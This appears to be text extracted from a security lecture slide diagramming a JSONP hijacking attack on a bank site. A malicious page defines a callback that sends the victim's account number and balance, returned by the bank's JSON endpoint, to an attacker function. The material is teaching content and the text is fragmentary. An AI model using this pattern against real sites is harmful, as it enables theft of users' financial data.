 login & authenticate
Cookie: sessionid=40a4c04de
/viewbalance.html Cookie: sessionid=40a4c04de
/evil.html
<script>
function RenderData(args) { sendArgsToEvilOrg(args); }
</script>
<script src="http://www.bank.com/json/get_data?
callback=RenderData">
RenderData({“acct_no”:”494783”, “balance”:”10000”})
Overrides
Callback!
Get user
data, etc.
RenderData({“acct_no”:”494783”, “balance”:”10000”})